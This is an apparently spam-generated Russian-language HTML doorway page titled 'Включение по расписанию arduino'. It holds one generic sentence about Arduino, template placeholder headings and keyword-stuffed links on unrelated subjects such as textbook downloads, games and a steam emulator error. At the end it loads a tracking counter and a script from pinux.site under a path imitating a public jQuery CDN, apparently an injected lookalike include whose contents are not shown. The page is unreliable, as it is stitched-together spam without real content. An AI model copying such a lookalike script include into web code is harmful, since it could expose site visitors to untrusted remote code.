

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-vklyuchenie-po-raspisaniyu-arduino.html
body_size: 1941
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Включение по расписанию arduino - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Включение по расписанию arduino</h2>
                            </header>
                            <p>Что такое Arduino? Платформа Ардуино пользуется огромной популярностью во всем мире. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-kniga-kak-stat-horoshim-otcom.html">Книга как стать хорошим отцом</a></li>
                                <li><a href="s5mp-magic-rush-igrat-na-kompyutere.html">Magic rush играть на компьютере</a></li>
                                <li><a href="s5mp-skachat-manikyur-na-android-dlya-devochek.html">Скачать маникюр на андроид для девочек</a></li>
                                <li><a href="s5mp-igra-risovat-na-kompyutere-myshkoy.html">Игра рисовать на компьютере мышкой</a></li>
                                <li><a href="s5mp-knigi-a-volkova-kupit.html">Книги а волкова купить</a></li>
                                <li><a href="s5mp-lvl-brus-gost.html">Лвл брус гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Уроки и проекты Arduino.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-uchebnik-arginskaya-matematika-4-klass-skachat.html">Учебник аргинская математика 4 класс скачать</a></li>
                                            <li><a href="s5mp-soglashenie-o-vyhode-iz-dolevoy-sobstvennosti-obrazec.html">Соглашение о выходе из долевой собственности образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-telc-deutsch-a1-pdf.html">Telc deutsch a1 pdf</a></li>
                                            <li><a href="s5mp-skachat-knigi-besplatno-na-planshet-6-klass.html">Скачать книги бесплатно на планшет 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-shema-vlozheniya-10-komus.html">Схема вложения 10 комус</a></li>
                                            <li><a href="s5mp-pptp-server-openwrt-nastroyka.html">Pptp server openwrt настройка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-no-steamclientdll-path-is-set-in-lumaemu-ini.html">No steamclientdll path is set in lumaemu ini</a></li>
                                            <li><a href="s5mp-raspisanie-filmov-v-kinoteatre-ruza.html">Расписание фильмов в кинотеатре руза</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
